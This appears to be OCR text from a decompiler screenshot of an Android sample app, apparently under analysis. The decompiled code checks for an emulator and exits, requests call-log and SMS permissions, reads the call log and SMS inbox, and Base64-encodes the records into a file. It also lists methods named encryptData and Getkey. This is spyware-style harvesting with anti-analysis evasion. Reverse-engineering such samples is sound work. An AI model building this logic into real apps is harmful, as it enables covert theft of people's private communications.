 文件 视图 导航 工具 帮助
5 files
源代码
android.support.v4
androidx
com
example.myapplication
databinding
C3058ActivityMainBinding
rootView C0997ConstraintLayout
sampleText TextView
C3058ActivityMainBinding(C0997
bind(View) C3058ActivityMainBi
getRoot() C0997ConstraintLayou
inflate(LayoutInflater) C3058A
inflate(LayoutInflater, ViewGr
ActivityC3048MainActivity
PERMISSIONS_REQUEST_READ_CALL_LO
PERMISSIONS_REQUEST_READ_SMS int
TAG String
binding C3058ActivityMainBinding
{...} void
Getkey() String
checkCallLogPermissions() void
checkEmulator(TextView) void
checkSmsPermissions() void
encryptData(String, String) Stri
isEmulator() boolean
isExternalStorageWritable() bool
onCreate(Bundle) void
onRequestPermissionsResult(int,
retrieveCallLog() void
retrieveSms() void
stringFromJNI() String
writeDataToFile(String, String)
C3049R
google
kotlin
kotlinx.coroutines
org
资源文件
APK signature
com.example.myapplication.databinding.C3058ActivityMainBinding com.example.myapplication.ActivityC3048MainActivity
查找: calllog.txt 上一个 下一个 标记全部 正则表达式 区分大小写 整个词语
80 if (isEmulator()) {
81 tv.setText("运行环境不安全");
82 finish();
}
}
86 private void checkCallLogPermissions() {
87 if (C1252ContextCompat.checkSelfPermission(this, "android.permission.READ_CALL_LOG") != 0) {
89 C1091ActivityCompat.requestPermissions(this, new String[]{"android.permission.READ_CALL_LOG"}, 100);
} else {
92 retrieveCallLog();
}
}
96 private void checkSmsPermissions() {
97 if (C1252ContextCompat.checkSelfPermission(this, "android.permission.READ_SMS") != 0) {
99 C1091ActivityCompat.requestPermissions(this, new String[]{"android.permission.READ_SMS"}, 101);
} else {
102 retrieveSms();
}
}
106 private void retrieveCallLog() {
109 Cursor cursor = getContentResolver().query(CallLog.Calls.CONTENT_URI, null, null, null, "date DESC");
112 if (cursor != null && cursor.moveToFirst()) {
113 int numberIndex = cursor.getColumnIndex("number");
114 int typeIndex = cursor.getColumnIndex("type");
115 int dateIndex = cursor.getColumnIndex("date");
117 StringBuilder callLogData = new StringBuilder();
do {
120 String number = cursor.getString(numberIndex);
121 int type = cursor.getInt(typeIndex);
122 Date callDate = new Date(Long.valueOf(cursor.getString(dateIndex)).longValue());
124 String logType = null;
125 if (type == 2) {
126 logType = "呼进";
127 } else if (type == 3) {
128 logType = "呼出";
}
133 callLogData.append("Number: " + number + ", Type: " + logType + ", Date: " + callDate.toString() + "\n");
135 } while (cursor.moveToNext());
137 cursor.close();
141 writeDataToFile(Base64.encodeToString(callLogData.toString().getBytes(), 0), "calllog.txt");
142 checkSmsPermissions();
}
}
148 private void retrieveSms() {
151 Cursor cursor = getContentResolver().query(Uri.parse("content://sms/inbox"), null, null, null, null);
153 if (cursor != null && cursor.moveToFirst()) {
154 int addressIndex = cursor.getColumnIndex("address");
155 int bodyIndex = cursor.getColumnIndex("body");
156 int dateIndex = cursor.getColumnIndex("date");
代码 Smali